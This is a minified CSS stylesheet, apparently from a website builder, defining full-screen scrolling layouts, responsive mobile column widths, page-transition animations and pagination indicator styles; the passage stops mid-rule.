.banner_flv_area,.jz_full_screen_scrolling.sync_full_screen #jzWebContainer .jz_banner .banner_flv_background,.jz_full_screen_scrolling.sync_full_screen #jzWebContainer .jz_banner .banner_pic_group,.jz_full_screen_scrolling.sync_full_screen_tablet #jzWebContainer .jz_banner .banner_flv_area,.jz_full_screen_scrolling.sync_full_screen_tablet #jzWebContainer .jz_banner .banner_flv_background,.jz_full_screen_scrolling.sync_full_screen_tablet #jzWebContainer .jz_banner .banner_pic_group{height:100vh;padding-bottom:0}.jz_full_screen_scrolling.jz_screen_pc #jzWebContainer .jz_banner.active_page .jz_web_row_line,.jz_full_screen_scrolling.sync_full_screen #jzWebContainer .jz_banner.active_page .jz_web_row_line,.jz_full_screen_scrolling.sync_full_screen_tablet #jzWebContainer .jz_banner.active_page .jz_web_row_line{display:block}.jz_full_screen_scrolling.jz_screen_pc #jzWebContainer .active_page,.jz_full_screen_scrolling.sync_full_screen #jzWebContainer .active_page,.jz_full_screen_scrolling.sync_full_screen_tablet #jzWebContainer .active_page{display:block!important;opacity:1;visibility:visible!important;z-index:888}.jz_full_screen_scrolling.jz_screen_pc #jzWebContainer .active_page.jz_web_footer,.jz_full_screen_scrolling.jz_screen_pc #jzWebContainer .active_page.jz_web_row_line--full,.jz_full_screen_scrolling.sync_full_screen #jzWebContainer .active_page.jz_web_footer,.jz_full_screen_scrolling.sync_full_screen #jzWebContainer .active_page.jz_web_row_line--full,.jz_full_screen_scrolling.sync_full_screen_tablet #jzWebContainer .active_page.jz_web_footer,.jz_full_screen_scrolling.sync_full_screen_tablet #jzWebContainer .active_page.jz_web_row_line--full{z-index:999}.jz_full_screen_scrolling.jz_screen_pc #jzWebContainer .active_page.jz_web_row_line--full[data-first_row],.jz_full_screen_scrolling.sync_full_screen #jzWebContainer .active_page.jz_web_row_line--full[data-first_row],.jz_full_screen_scrolling.sync_full_screen_tablet #jzWebContainer .active_page.jz_web_row_line--full[data-first_row]{z-index:888}.jz_full_screen_scrolling.jz_screen_pc #jzWebContainer .active_page#gridMobiHeader,.jz_full_screen_scrolling.jz_screen_pc #jzWebContainer .active_page.g_header_content,.jz_full_screen_scrolling.sync_full_screen #jzWebContainer .active_page#gridMobiHeader,.jz_full_screen_scrolling.sync_full_screen #jzWebContainer .active_page.g_header_content,.jz_full_screen_scrolling.sync_full_screen_tablet #jzWebContainer .active_page#gridMobiHeader,.jz_full_screen_scrolling.sync_full_screen_tablet #jzWebContainer .active_page.g_header_content{z-index:999}.jz_full_screen_scrolling.jz_screen_pc #jzWebContainer .g_header_content,.jz_full_screen_scrolling.sync_full_screen #jzWebContainer .g_header_content,.jz_full_screen_scrolling.sync_full_screen_tablet #jzWebContainer .g_header_content{transition:all .5s}.jz_full_screen_scrolling.jz_screen_pc #jzWebContainer .hide_header_content#gridMobiHeader,.jz_full_screen_scrolling.jz_screen_pc #jzWebContainer .hide_header_content.g_header_content,.jz_full_screen_scrolling.sync_full_screen #jzWebContainer .hide_header_content#gridMobiHeader,.jz_full_screen_scrolling.sync_full_screen #jzWebContainer .hide_header_content.g_header_content,.jz_full_screen_scrolling.sync_full_screen_tablet #jzWebContainer .hide_header_content#gridMobiHeader,.jz_full_screen_scrolling.sync_full_screen_tablet #jzWebContainer .hide_header_content.g_header_content{display:none;height:0;top:0;visibility:hidden;width:100%}.jz_full_screen_scrolling.jz_screen_pc #jzWebContainer .hide_header_content.g_header_content *,.jz_full_screen_scrolling.sync_full_screen #jzWebContainer .hide_header_content.g_header_content *,.jz_full_screen_scrolling.sync_full_screen_tablet #jzWebContainer .hide_header_content.g_header_content *{height:0}.jz_full_screen_scrolling.jz_screen_pc #gridFooter,.jz_full_screen_scrolling.sync_full_screen #gridFooter,.jz_full_screen_scrolling.sync_full_screen_tablet #gridFooter{bottom:0;opacity:0;position:absolute;width:100vw}.jz_full_screen_scrolling.jz_screen_pc #gridFooter.footer_last_page,.jz_full_screen_scrolling.sync_full_screen #gridFooter.footer_last_page,.jz_full_screen_scrolling.sync_full_screen_tablet #gridFooter.footer_last_page{position:relative}.jz_full_screen_scrolling.jz_screen_pc .jz_web_content .jz_web_row_line--full,.jz_full_screen_scrolling.sync_full_screen .jz_web_content .jz_web_row_line--full,.jz_full_screen_scrolling.sync_full_screen_tablet .jz_web_content .jz_web_row_line--full{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;position:absolute;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0);z-index:1}.jz_full_screen_scrolling.jz_screen_pc #gridHeader .g_header_content__levitate,.jz_full_screen_scrolling.sync_full_screen #gridHeader .g_header_content__levitate,.jz_full_screen_scrolling.sync_full_screen_tablet #gridHeader .g_header_content__levitate{position:fixed;top:0;width:100%;z-index:900}.jz_full_screen_scrolling.jz_screen_pc #gridHeader .g_header_content__levitate.active_page,.jz_full_screen_scrolling.sync_full_screen #gridHeader .g_header_content__levitate.active_page,.jz_full_screen_scrolling.sync_full_screen_tablet #gridHeader .g_header_content__levitate.active_page{top:0}.jz_full_screen_scrolling.jz_screen_pc #gridHeader .g_header_content_not_fixed,.jz_full_screen_scrolling.sync_full_screen #gridHeader .g_header_content_not_fixed,.jz_full_screen_scrolling.sync_full_screen_tablet #gridHeader .g_header_content_not_fixed{visibility:hidden}.jz_full_screen_scrolling.jz_screen_pc #gridHeader .g_header_content,.jz_full_screen_scrolling.jz_screen_pc #gridMobiHeader,.jz_full_screen_scrolling.jz_screen_pc #gridMobiHeader .g_mobi_header_content,.jz_full_screen_scrolling.sync_full_screen #gridHeader .g_header_content,.jz_full_screen_scrolling.sync_full_screen #gridMobiHeader,.jz_full_screen_scrolling.sync_full_screen #gridMobiHeader .g_mobi_header_content,.jz_full_screen_scrolling.sync_full_screen_tablet #gridHeader .g_header_content,.jz_full_screen_scrolling.sync_full_screen_tablet #gridMobiHeader,.jz_full_screen_scrolling.sync_full_screen_tablet #gridMobiHeader .g_mobi_header_content{z-index:999}.jz_full_screen_scrolling.jz_screen_pc #gridMobiHeader.g_header_content__levitate,.jz_full_screen_scrolling.sync_full_screen #gridMobiHeader.g_header_content__levitate,.jz_full_screen_scrolling.sync_full_screen_tablet #gridMobiHeader.g_header_content__levitate{position:fixed;width:100%;z-index:900}.jz_full_screen_scrolling.jz_screen_pc #gridMobiHeader.g_header_content__levitate.active_page,.jz_full_screen_scrolling.sync_full_screen #gridMobiHeader.g_header_content__levitate.active_page,.jz_full_screen_scrolling.sync_full_screen_tablet #gridMobiHeader.g_header_content__levitate.active_page{top:0!important}.jz_full_screen_scrolling.jz_screen_pc #gridMobiHeader.g_header_content_not_fixed,.jz_full_screen_scrolling.sync_full_screen #gridMobiHeader.g_header_content_not_fixed,.jz_full_screen_scrolling.sync_full_screen_tablet #gridMobiHeader.g_header_content_not_fixed{visibility:hidden}.jz_full_screen_scrolling.jz_html_manage.sync_full_screen.jz_screen_mobi #jzPreviewContent,.jz_full_screen_scrolling.jz_html_manage.sync_full_screen_tablet.jz_screen_mobi #jzPreviewContent{overflow-y:hidden}.jz_full_screen_scrolling.jz_html_manage.sync_full_screen.jz_screen_mobi #gridFooter,.jz_full_screen_scrolling.jz_html_manage.sync_full_screen_tablet.jz_screen_mobi #gridFooter{width:100%}.jz_full_screen_scrolling.full_screen_col.jz_screen_pc .jz_web_content.footer_last_page,.jz_full_screen_scrolling.full_screen_col.sync_full_screen .jz_web_content.footer_last_page,.jz_full_screen_scrolling.full_screen_col.sync_full_screen_tablet .jz_web_content.footer_last_page{position:relative}.jz_full_screen_scrolling.sync_full_screen.jz_screen_mobi #jzWebContainer .jz_visitor_banner_mobi_hide,.jz_full_screen_scrolling.sync_full_screen_tablet.jz_screen_mobi #jzWebContainer .jz_visitor_banner_mobi_hide{display:none!important;visibility:hidden!important}.jz_web_content .jz_web_row__content--full{box-sizing:border-box;display:block}.jz_web_container .jz_web_content .jz_web_row__content--full .jz_web_col__content{box-sizing:border-box;display:flex;flex-flow:wrap;min-height:100%}.mobi_row_style.jz_web_row>.jz_web_row__content>.jz_web_col__content>.jz_web_col{width:100%}.mobi_row_style.jz_web_row2.jz_web_row_mobi1 .jz_web_col__content{flex-wrap:nowrap}.mobi_row_style.jz_web_row2.jz_web_row_mobi1>.jz_web_row__content>.jz_web_col__content>.jz_web_col{width:50%}.mobi_row_style.jz_web_row2.jz_web_row_mobi2 .jz_web_col__content{flex-wrap:nowrap}.mobi_row_style.jz_web_row2.jz_web_row_mobi2>.jz_web_row__content>.jz_web_col__content>.jz_web_col0,.mobi_row_style.jz_web_row2.jz_web_row_mobi2>.jz_web_row__content>.jz_web_col__content>div.col_mobi_order_0{width:25%}.mobi_row_style.jz_web_row2.jz_web_row_mobi2>.jz_web_row__content>.jz_web_col__content>.jz_web_col1,.mobi_row_style.jz_web_row2.jz_web_row_mobi2>.jz_web_row__content>.jz_web_col__content>div.col_mobi_order_1{width:75%}.mobi_row_style.jz_web_row2.jz_web_row_mobi3 .jz_web_col__content{flex-wrap:nowrap}.mobi_row_style.jz_web_row2.jz_web_row_mobi3>.jz_web_row__content>.jz_web_col__content>.jz_web_col0,.mobi_row_style.jz_web_row2.jz_web_row_mobi3>.jz_web_row__content>.jz_web_col__content>div.col_mobi_order_0{width:75%}.mobi_row_style.jz_web_row2.jz_web_row_mobi3>.jz_web_row__content>.jz_web_col__content>.jz_web_col1,.mobi_row_style.jz_web_row2.jz_web_row_mobi3>.jz_web_row__content>.jz_web_col__content>div.col_mobi_order_1{width:25%}.mobi_row_style.jz_web_row3.jz_web_row_mobi1{flex-wrap:nowrap}.mobi_row_style.jz_web_row3.jz_web_row_mobi1>.jz_web_row__content>.jz_web_col__content>.jz_web_col{width:33.33%}.mobi_row_style.jz_web_row3.jz_web_row_mobi2{flex-wrap:wrap}.mobi_row_style.jz_web_row3.jz_web_row_mobi2>.jz_web_row__content>.jz_web_col__content>.jz_web_col0,.mobi_row_style.jz_web_row3.jz_web_row_mobi2>.jz_web_row__content>.jz_web_col__content>div.col_mobi_order_0{width:100%}.mobi_row_style.jz_web_row3.jz_web_row_mobi2>.jz_web_row__content>.jz_web_col__content>.jz_web_col1,.mobi_row_style.jz_web_row3.jz_web_row_mobi2>.jz_web_row__content>.jz_web_col__content>.jz_web_col2,.mobi_row_style.jz_web_row3.jz_web_row_mobi2>.jz_web_row__content>.jz_web_col__content>div.col_mobi_order_1,.mobi_row_style.jz_web_row3.jz_web_row_mobi2>.jz_web_row__content>.jz_web_col__content>div.col_mobi_order_2{width:50%}.mobi_row_style.jz_web_row3.jz_web_row_mobi3 .jz_web_col__content{flex-wrap:wrap}.mobi_row_style.jz_web_row3.jz_web_row_mobi3>.jz_web_row__content>.jz_web_col__content>.jz_web_col0,.mobi_row_style.jz_web_row3.jz_web_row_mobi3>.jz_web_row__content>.jz_web_col__content>.jz_web_col1,.mobi_row_style.jz_web_row3.jz_web_row_mobi3>.jz_web_row__content>.jz_web_col__content>div.col_mobi_order_0,.mobi_row_style.jz_web_row3.jz_web_row_mobi3>.jz_web_row__content>.jz_web_col__content>div.col_mobi_order_1{width:50%}.mobi_row_style.jz_web_row3.jz_web_row_mobi3>.jz_web_row__content>.jz_web_col__content>.jz_web_col2,.mobi_row_style.jz_web_row3.jz_web_row_mobi3>.jz_web_row__content>.jz_web_col__content>div.col_mobi_order_2{width:100%}.mobi_row_style.jz_web_row4.jz_web_row_mobi1 .jz_web_col__content{flex-wrap:wrap}.mobi_row_style.jz_web_row4.jz_web_row_mobi1>.jz_web_row__content>.jz_web_col__content>.jz_web_col{width:50%}.mobi_row_style.jz_web_row4.jz_web_row_mobi2 .jz_web_col__content{flex-wrap:wrap}.mobi_row_style.jz_web_row4.jz_web_row_mobi2>.jz_web_row__content>.jz_web_col__content>.jz_web_col0,.mobi_row_style.jz_web_row4.jz_web_row_mobi2>.jz_web_row__content>.jz_web_col__content>div.col_mobi_order_0{width:100%}.mobi_row_style.jz_web_row4.jz_web_row_mobi2>.jz_web_row__content>.jz_web_col__content>.jz_web_col1,.mobi_row_style.jz_web_row4.jz_web_row_mobi2>.jz_web_row__content>.jz_web_col__content>.jz_web_col2,.mobi_row_style.jz_web_row4.jz_web_row_mobi2>.jz_web_row__content>.jz_web_col__content>.jz_web_col3,.mobi_row_style.jz_web_row4.jz_web_row_mobi2>.jz_web_row__content>.jz_web_col__content>div.col_mobi_order_1,.mobi_row_style.jz_web_row4.jz_web_row_mobi2>.jz_web_row__content>.jz_web_col__content>div.col_mobi_order_2,.mobi_row_style.jz_web_row4.jz_web_row_mobi2>.jz_web_row__content>.jz_web_col__content>div.col_mobi_order_3{width:33.33%}.mobi_row_style.jz_web_row4.jz_web_row_mobi3 .jz_web_col__content{flex-wrap:wrap}.mobi_row_style.jz_web_row4.jz_web_row_mobi3>.jz_web_row__content>.jz_web_col__content>.jz_web_col0,.mobi_row_style.jz_web_row4.jz_web_row_mobi3>.jz_web_row__content>.jz_web_col__content>.jz_web_col1,.mobi_row_style.jz_web_row4.jz_web_row_mobi3>.jz_web_row__content>.jz_web_col__content>.jz_web_col2,.mobi_row_style.jz_web_row4.jz_web_row_mobi3>.jz_web_row__content>.jz_web_col__content>div.col_mobi_order_0,.mobi_row_style.jz_web_row4.jz_web_row_mobi3>.jz_web_row__content>.jz_web_col__content>div.col_mobi_order_1,.mobi_row_style.jz_web_row4.jz_web_row_mobi3>.jz_web_row__content>.jz_web_col__content>div.col_mobi_order_2{width:33.33%}.mobi_row_style.jz_web_row4.jz_web_row_mobi3>.jz_web_row__content>.jz_web_col__content>.jz_web_col3,.mobi_row_style.jz_web_row4.jz_web_row_mobi3>.jz_web_row__content>.jz_web_col__content>div.col_mobi_order_3{width:100%}.mobi_row_style.jz_web_row5.jz_web_row_mobi1 .jz_web_col__content{flex-wrap:wrap}.mobi_row_style.jz_web_row5.jz_web_row_mobi1>.jz_web_row__content>.jz_web_col__content>.jz_web_col0,.mobi_row_style.jz_web_row5.jz_web_row_mobi1>.jz_web_row__content>.jz_web_col__content>.jz_web_col1,.mobi_row_style.jz_web_row5.jz_web_row_mobi1>.jz_web_row__content>.jz_web_col__content>div.col_mobi_order_0,.mobi_row_style.jz_web_row5.jz_web_row_mobi1>.jz_web_row__content>.jz_web_col__content>div.col_mobi_order_1{width:50%}.mobi_row_style.jz_web_row5.jz_web_row_mobi1>.jz_web_row__content>.jz_web_col__content>.jz_web_col2,.mobi_row_style.jz_web_row5.jz_web_row_mobi1>.jz_web_row__content>.jz_web_col__content>.jz_web_col3,.mobi_row_style.jz_web_row5.jz_web_row_mobi1>.jz_web_row__content>.jz_web_col__content>.jz_web_col4,.mobi_row_style.jz_web_row5.jz_web_row_mobi1>.jz_web_row__content>.jz_web_col__content>div.col_mobi_order_2,.mobi_row_style.jz_web_row5.jz_web_row_mobi1>.jz_web_row__content>.jz_web_col__content>div.col_mobi_order_3,.mobi_row_style.jz_web_row5.jz_web_row_mobi1>.jz_web_row__content>.jz_web_col__content>div.col_mobi_order_4{width:33.33%}.mobi_row_style.jz_web_row5.jz_web_row_mobi2 .jz_web_col__content{flex-wrap:wrap}.mobi_row_style.jz_web_row5.jz_web_row_mobi2>.jz_web_row__content>.jz_web_col__content>.jz_web_col0,.mobi_row_style.jz_web_row5.jz_web_row_mobi2>.jz_web_row__content>.jz_web_col__content>.jz_web_col1,.mobi_row_style.jz_web_row5.jz_web_row_mobi2>.jz_web_row__content>.jz_web_col__content>.jz_web_col2,.mobi_row_style.jz_web_row5.jz_web_row_mobi2>.jz_web_row__content>.jz_web_col__content>div.col_mobi_order_0,.mobi_row_style.jz_web_row5.jz_web_row_mobi2>.jz_web_row__content>.jz_web_col__content>div.col_mobi_order_1,.mobi_row_style.jz_web_row5.jz_web_row_mobi2>.jz_web_row__content>.jz_web_col__content>div.col_mobi_order_2{width:33.33%}.mobi_row_style.jz_web_row5.jz_web_row_mobi2>.jz_web_row__content>.jz_web_col__content>.jz_web_col3,.mobi_row_style.jz_web_row5.jz_web_row_mobi2>.jz_web_row__content>.jz_web_col__content>.jz_web_col4,.mobi_row_style.jz_web_row5.jz_web_row_mobi2>.jz_web_row__content>.jz_web_col__content>div.col_mobi_order_3,.mobi_row_style.jz_web_row5.jz_web_row_mobi2>.jz_web_row__content>.jz_web_col__content>div.col_mobi_order_4{width:50%}.mobi_row_style.jz_web_row5.jz_web_row_mobi3 .jz_web_col__content{flex-wrap:wrap}.mobi_row_style.jz_web_row5.jz_web_row_mobi3>.jz_web_row__content>.jz_web_col__content>.jz_web_col0,.mobi_row_style.jz_web_row5.jz_web_row_mobi3>.jz_web_row__content>.jz_web_col__content>.jz_web_col1,.mobi_row_style.jz_web_row5.jz_web_row_mobi3>.jz_web_row__content>.jz_web_col__content>.jz_web_col2,.mobi_row_style.jz_web_row5.jz_web_row_mobi3>.jz_web_row__content>.jz_web_col__content>.jz_web_col3,.mobi_row_style.jz_web_row5.jz_web_row_mobi3>.jz_web_row__content>.jz_web_col__content>div.col_mobi_order_0,.mobi_row_style.jz_web_row5.jz_web_row_mobi3>.jz_web_row__content>.jz_web_col__content>div.col_mobi_order_1,.mobi_row_style.jz_web_row5.jz_web_row_mobi3>.jz_web_row__content>.jz_web_col__content>div.col_mobi_order_2,.mobi_row_style.jz_web_row5.jz_web_row_mobi3>.jz_web_row__content>.jz_web_col__content>div.col_mobi_order_3{width:50%}.mobi_row_style.jz_web_row5.jz_web_row_mobi3>.jz_web_row__content>.jz_web_col__content>.jz_web_col4,.mobi_row_style.jz_web_row5.jz_web_row_mobi3>.jz_web_row__content>.jz_web_col__content>div.col_mobi_order_4{width:100%}.mobi_row_style.jz_web_row5.jz_web_row_mobi4 .jz_web_col__content{flex-wrap:wrap}.mobi_row_style.jz_web_row5.jz_web_row_mobi4>.jz_web_row__content>.jz_web_col__content>.jz_web_col0,.mobi_row_style.jz_web_row5.jz_web_row_mobi4>.jz_web_row__content>.jz_web_col__content>div.col_mobi_order_0{width:100%}.mobi_row_style.jz_web_row5.jz_web_row_mobi4>.jz_web_row__content>.jz_web_col__content>.jz_web_col1,.mobi_row_style.jz_web_row5.jz_web_row_mobi4>.jz_web_row__content>.jz_web_col__content>.jz_web_col2,.mobi_row_style.jz_web_row5.jz_web_row_mobi4>.jz_web_row__content>.jz_web_col__content>.jz_web_col3,.mobi_row_style.jz_web_row5.jz_web_row_mobi4>.jz_web_row__content>.jz_web_col__content>.jz_web_col4,.mobi_row_style.jz_web_row5.jz_web_row_mobi4>.jz_web_row__content>.jz_web_col__content>div.col_mobi_order_1,.mobi_row_style.jz_web_row5.jz_web_row_mobi4>.jz_web_row__content>.jz_web_col__content>div.col_mobi_order_2,.mobi_row_style.jz_web_row5.jz_web_row_mobi4>.jz_web_row__content>.jz_web_col__content>div.col_mobi_order_3,.mobi_row_style.jz_web_row5.jz_web_row_mobi4>.jz_web_row__content>.jz_web_col__content>div.col_mobi_order_4{width:50%}.mobi_row_style.jz_web_row5.jz_web_row_mobi5 .jz_web_col__content{flex-wrap:wrap}.mobi_row_style.jz_web_row5.jz_web_row_mobi5>.jz_web_row__content>.jz_web_col__content>.jz_web_col0,.mobi_row_style.jz_web_row5.jz_web_row_mobi5>.jz_web_row__content>.jz_web_col__content>.jz_web_col1,.mobi_row_style.jz_web_row5.jz_web_row_mobi5>.jz_web_row__content>.jz_web_col__content>div.col_mobi_order_0,.mobi_row_style.jz_web_row5.jz_web_row_mobi5>.jz_web_row__content>.jz_web_col__content>div.col_mobi_order_1{width:100%}.mobi_row_style.jz_web_row5.jz_web_row_mobi5>.jz_web_row__content>.jz_web_col__content>.jz_web_col2,.mobi_row_style.jz_web_row5.jz_web_row_mobi5>.jz_web_row__content>.jz_web_col__content>.jz_web_col3,.mobi_row_style.jz_web_row5.jz_web_row_mobi5>.jz_web_row__content>.jz_web_col__content>.jz_web_col4,.mobi_row_style.jz_web_row5.jz_web_row_mobi5>.jz_web_row__content>.jz_web_col__content>div.col_mobi_order_2,.mobi_row_style.jz_web_row5.jz_web_row_mobi5>.jz_web_row__content>.jz_web_col__content>div.col_mobi_order_3,.mobi_row_style.jz_web_row5.jz_web_row_mobi5>.jz_web_row__content>.jz_web_col__content>div.col_mobi_order_4{width:33.33%}.mobi_row_style.jz_web_row6.jz_web_row_mobi1 .jz_web_col__content{flex-wrap:wrap}.mobi_row_style.jz_web_row6.jz_web_row_mobi1>.jz_web_row__content>.jz_web_col__content>.jz_web_col0,.mobi_row_style.jz_web_row6.jz_web_row_mobi1>.jz_web_row__content>.jz_web_col__content>.jz_web_col1,.mobi_row_style.jz_web_row6.jz_web_row_mobi1>.jz_web_row__content>.jz_web_col__content>.jz_web_col2,.mobi_row_style.jz_web_row6.jz_web_row_mobi1>.jz_web_row__content>.jz_web_col__content>.jz_web_col3,.mobi_row_style.jz_web_row6.jz_web_row_mobi1>.jz_web_row__content>.jz_web_col__content>.jz_web_col4,.mobi_row_style.jz_web_row6.jz_web_row_mobi1>.jz_web_row__content>.jz_web_col__content>.jz_web_col5,.mobi_row_style.jz_web_row6.jz_web_row_mobi1>.jz_web_row__content>.jz_web_col__content>div.col_mobi_order_0,.mobi_row_style.jz_web_row6.jz_web_row_mobi1>.jz_web_row__content>.jz_web_col__content>div.col_mobi_order_1,.mobi_row_style.jz_web_row6.jz_web_row_mobi1>.jz_web_row__content>.jz_web_col__content>div.col_mobi_order_2,.mobi_row_style.jz_web_row6.jz_web_row_mobi1>.jz_web_row__content>.jz_web_col__content>div.col_mobi_order_3,.mobi_row_style.jz_web_row6.jz_web_row_mobi1>.jz_web_row__content>.jz_web_col__content>div.col_mobi_order_4,.mobi_row_style.jz_web_row6.jz_web_row_mobi1>.jz_web_row__content>.jz_web_col__content>div.col_mobi_order_5{width:50%}.mobi_row_style.jz_web_row6.jz_web_row_mobi2 .jz_web_col__content{flex-wrap:wrap}.mobi_row_style.jz_web_row6.jz_web_row_mobi2>.jz_web_row__content>.jz_web_col__content>.jz_web_col0,.mobi_row_style.jz_web_row6.jz_web_row_mobi2>.jz_web_row__content>.jz_web_col__content>.jz_web_col1,.mobi_row_style.jz_web_row6.jz_web_row_mobi2>.jz_web_row__content>.jz_web_col__content>.jz_web_col2,.mobi_row_style.jz_web_row6.jz_web_row_mobi2>.jz_web_row__content>.jz_web_col__content>.jz_web_col3,.mobi_row_style.jz_web_row6.jz_web_row_mobi2>.jz_web_row__content>.jz_web_col__content>.jz_web_col4,.mobi_row_style.jz_web_row6.jz_web_row_mobi2>.jz_web_row__content>.jz_web_col__content>.jz_web_col5,.mobi_row_style.jz_web_row6.jz_web_row_mobi2>.jz_web_row__content>.jz_web_col__content>div.col_mobi_order_0,.mobi_row_style.jz_web_row6.jz_web_row_mobi2>.jz_web_row__content>.jz_web_col__content>div.col_mobi_order_1,.mobi_row_style.jz_web_row6.jz_web_row_mobi2>.jz_web_row__content>.jz_web_col__content>div.col_mobi_order_2,.mobi_row_style.jz_web_row6.jz_web_row_mobi2>.jz_web_row__content>.jz_web_col__content>div.col_mobi_order_3,.mobi_row_style.jz_web_row6.jz_web_row_mobi2>.jz_web_row__content>.jz_web_col__content>div.col_mobi_order_4,.mobi_row_style.jz_web_row6.jz_web_row_mobi2>.jz_web_row__content>.jz_web_col__content>div.col_mobi_order_5{width:33.33%}.jz_full_screen_scrolling.jz_screen_pc .jz_svg_animation,.jz_full_screen_scrolling.jz_screen_pc .material-factory{z-index:999}.jz_full_screen_scrolling.jz_screen_pc .material-factory{height:calc(100vh - 60px)}.jz_full_screen_scrolling.jz_screen_pc .sitetipsV2~.jz_web_container{top:0}.jz_full_screen_scrolling.jz_html_manage.jz_screen_pc .material_factory_line_btn{margin-top:0}.jz_full_screen_scrolling.jz_html_manage.jz_screen_pc .material_factory_line_btn.headerlevitate_material_btn:before{background:#5875d9;content:"";height:1px;left:50%;position:absolute;top:0;transform:translate(-50%);width:100vw}.jz_full_screen_scrolling.jz_screen_pc .material-factory .jz_web_row_line{display:block;visibility:visible!important}.jz_page_rotateRoomLeftOut{animation:rotateRoomLeftOut .8s ease both;transform-origin:100% 50%}.jz_page_rotateRoomLeftIn{animation:rotateRoomLeftIn .8s ease both;transform-origin:0 50%}.jz_page_rotateRoomRightOut{animation:rotateRoomRightOut .8s ease both;transform-origin:0 50%}.jz_page_rotateRoomRightIn{animation:rotateRoomRightIn .8s ease both;transform-origin:100% 50%}.jz_page_rotateRoomTopOut{animation:rotateRoomTopOut .8s ease both;transform-origin:50% 100%}.jz_page_rotateRoomTopIn{animation:rotateRoomTopIn .8s ease both;transform-origin:50% 0}.jz_page_rotateRoomBottomOut{animation:rotateRoomBottomOut .8s ease both;transform-origin:50% 0}.jz_page_rotateRoomBottomIn{animation:rotateRoomBottomIn .8s ease both;transform-origin:50% 100%}.jz_page_moveLeftOut{animation:moveToLeft .6s ease both}.jz_page_moveLeftIn{animation:moveFromRight .6s ease both}.jz_page_moveRightOut{animation:moveToRight .6s ease both}.jz_page_moveRightIn{animation:moveFromLeft .6s ease both}.jz_page_moveTopOut{animation:moveToBottom .6s ease both}.jz_page_moveTopIn{animation:moveFromTop .6s ease both}.jz_page_moveBottomOut{animation:moveToTop .6s ease both}.jz_page_moveBottomIn{animation:moveFromBottom .6s ease both}.jz_full_screen_scrolling.jz_screen_pc .pagination_wrapper{box-sizing:border-box;padding:10px;position:fixed;z-index:999}.jz_full_screen_scrolling.jz_screen_pc.jz_html_manage .pagination_wrapper:hover .project_handler_line{display:block}.jz_full_screen_scrolling.jz_screen_pc .pagination_wrapper .pagination_list{margin:0;padding:0}.jz_full_screen_scrolling.jz_screen_pc.full_screen_row .pagination_wrapper .pagination_list{align-items:center;display:flex}.jz_full_screen_scrolling.jz_screen_pc.full_screen_col .pagination_wrapper{right:5px;top:50%;transform:translate(-50%,-50%)}.jz_full_screen_scrolling.jz_screen_pc.full_screen_row .pagination_wrapper{bottom:50px;left:50%;transform:translate(-50%,-50%)}.pagination_container .pagination_item{cursor:pointer;list-style:none;position:relative}.pagination_style3 .pagination_item{color:#c4c4c4;font-family:Microsoft YaHei;font-size:calc(var(--fontRatio, 1)*12px);font-weight:400;line-height:21px;text-align:right;width:50px}.pagination_style3 .pagination_item.active{font-size:calc(var(--fontRatio, 1)*20px);text-align:left}.pagination_style3 .pagination_item.active:after{background:#ed3d3c;content:"";height:2px;left:37px;position:absolute;top:50%;transform:translateY(-50%);width:10px}.jz_full_screen_scrolling.full_screen_col.jz_screen_pc .pagination_style3 .pagination_item{line-height:4}.jz_full_screen_scrolling.full_screen_row.jz_screen_pc .pagination_style3 .pagination_item{align-items:flex-end;display:flex;height:50px;margin-right:20px;text-align:left;width:auto}.jz_full_screen_scrolling.full_screen_row.jz_screen_pc .pagination_style3 .pagination_item.active{align-items:center;flex-direction:column;justify-content:space-between}.jz_full_screen_scrolling.full_screen_row.jz_screen_pc .pagination_style3 .pagination_item.active:after{height:10px;left:auto;transform:translateY(100%);width:2px}.pagination_container.pagination_style1{align-items:center;display:flex;flex-direction:column;justify-content:center}.pagination_style1 .pagination_item{align-items:center;border-radius:50%;display:flex;height:15px;justify-content:center;line-height:21px;margin-bottom:25px;width:15px}.pagination_style1 .pagination_item:after{background:#a8a8a8;border-radius:50%;content:"";height:4px;width:4px}.jz_full_screen_scrolling.full_screen_col .pagination_style1 .pagination_item.active:after{height:0;width:0}.jz_full_screen_scrolling.full_screen_row .pagination_style1 .pagination_item{margin-bottom:0;margin-right:25px}.jz_full_screen_scrolling.jz_screen_pc .pagination_style1 .pagination_item:last-of-type{margin-bottom:0;margin-right:0}.pagination_style1 .pagination_item.active{background:none;border-radius:50%;border-style:solid;border-width:2px;height:16px;width:16px}.jz_full_screen_scrolling.jz_screen_pc.full_screen_col .pagination_style2{width:57px}.pagination_style2 .pagination_item{height:4px;margin-bottom:30px;width:4px}.pagination_style2 .pagination_item.active{font-size:calc(var(--fontRatio, 1)*20px);height:20px;line-height:1;width:50px}.pagination_style2 .pagination_item:before{background:#a8a8a8;border-radius:50%;content:"";height:4px;left:44.8px;position:absolute;top:50%;transform:translateY(-50%);width:4px}.pagination_style2 .pagination_item:after{content:"";height:15px;left:35.8px;position:absolute;top:50%;transform:translateY(-50%);width:15px}.jz_full_screen_scrolling.full_screen_row .pagination_style2 .pagination_item{height:50px;margin-bottom:0;margin-right:30px}.jz_full_screen_scrolling.jz_screen_pc .pagination_style2 .pagination_item:last-of-type{margin-bottom:0;margin-right:0}.jz_full_screen_scrolling.full_screen_row.jz_screen_pc .pagination_style2 .pagination_item.pagination_item.active{width:20px}.jz_full_screen_scrolling.full_screen_row.jz_screen_pc .pagination_style2 .pagination_item:before{border-radius:0;height:10px;left:0;transform:translateY(100%);width:1px}.jz_full_screen_scrolling.full_screen_row.jz_screen_pc .pagination_style2 .pagination_item.active:before{background:#ed3d3c;height:20px;transform:translate(0)}.jz_full_screen_scrolling.jz_screen_pc .pagination_style2 .pagination_item.active:before{background:#ed3d3c}.jz_full_screen_scrolling.full_screen_col.jz_screen_pc .pagination_style2 .pagination_item.active:after{border:2px solid #ed3d3c;border-radius:50%;box-sizing:border-box;content:"";height:20px;left:37px;position:absolute;top:50%;transform:translateY(-50%);width:20px}.jz_full_screen_scrolling.full_screen_row.jz_screen_pc .pagination_style2 .pagination_item:after{left:50%;position:absolute;top:50%;transform:translate(-55%,32%)}.jz_full_screen_scrolling.full_screen_row.jz_screen_pc .pagination_style2 .pagination_item.active:before{left:9.5px}.jz_full_screen_scrolling.full_screen_col.jz_screen_pc .pagination_style1 .pagination_list{align-items:center;display:flex;flex-direction:column}.full_row_container{align-items:center;background:#f3f6ff;border:1px solid #bfcdfc;border-radius:2px;cursor:pointer;display:flex;height:44px;justify-content:center;margin:0 6px 0 